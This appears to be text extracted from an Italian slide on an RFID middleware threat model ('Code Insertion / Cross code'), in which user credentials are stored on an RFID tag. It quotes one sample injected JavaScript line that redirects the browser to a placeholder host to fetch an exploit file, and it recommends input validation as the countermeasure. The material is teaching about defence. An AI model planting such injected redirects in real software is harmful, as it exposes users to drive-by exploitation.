 Malware : Code Insertion\Cross code Threat model IV Il middleware utilizza un componente web-based per un login dellutente dove userId e\o password risiedano in un tag Il tag rfid potrebbe contenere il seguente codice di esempio (javascript): document.location= http:// ip/exploit.wmf ; Scenario di Attacco:Contromisure: Validare gli input prima di utilizzarli